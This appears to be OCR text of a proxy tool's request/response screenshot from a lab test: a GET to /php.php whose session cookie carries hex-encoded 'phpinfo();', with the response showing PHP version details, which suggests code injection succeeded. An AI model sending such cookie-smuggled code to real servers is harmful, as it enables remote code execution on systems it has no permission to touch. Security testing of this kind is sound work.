 Go
Cancel
<
>
Target: http://192.168.111.8
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /php.php HTTP/1.1
Host: 192.168.111.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
PHP Version 5.6.27
System
Windows
Build Date
Oct 14 20
Compiler
MSVC11
Architecture
x86
Configure Command
cscript /n